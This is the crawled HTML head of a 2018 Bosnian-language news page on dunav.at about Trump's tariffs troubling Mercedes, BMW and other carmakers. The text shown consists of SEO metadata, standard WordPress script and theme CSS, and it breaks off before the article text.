

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/
body_size: 29952
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Mercedes, BMW i brojni drugi proizvođači u problemima zbog Trumpovih carina | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mercedes, BMW i brojni drugi proizvođači u problemima zbog Trumpovih carina | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="1280" />
		<meta property="article:published_time" content="2018-06-26T09:59:08+00:00" />
		<meta property="article:modified_time" content="2018-06-26T09:59:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mercedes, BMW i brojni drugi proizvođači u problemima zbog Trumpovih carina | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#article","name":"Mercedes, BMW i brojni drugi proizvo\u0111a\u010di u problemima zbog Trumpovih carina | Dunav.at","headline":"Mercedes, BMW i brojni drugi proizvo\u0111a\u010di u problemima zbog Trumpovih carina","author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2018\/06\/bmw-918408_1920.jpg","width":1920,"height":1280},"datePublished":"2018-06-26T09:59:08+02:00","dateModified":"2018-06-26T09:59:08+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#webpage"},"articleSection":"Biznis, Privreda, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/","name":"Mercedes, BMW i brojni drugi proizvo\u0111a\u010di u problemima zbog Trumpovih carina","url":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/ema\/#author","url":"https:\/\/dunav.at\/author\/ema\/","name":"Ema","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/606d049c836047ab2c26c94e71bb4fbc?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ema"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#webpage","url":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/","name":"Mercedes, BMW i brojni drugi proizvo\u0111a\u010di u problemima zbog Trumpovih carina | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2018\/06\/bmw-918408_1920.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":1920,"height":1280},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina\/#mainImage"},"datePublished":"2018-06-26T09:59:08+02:00","dateModified":"2018-06-26T09:59:08+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Mercedes, BMW i brojni drugi proizvođači u problemima zbog Trumpovih carina novosti o komentarima" href="https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
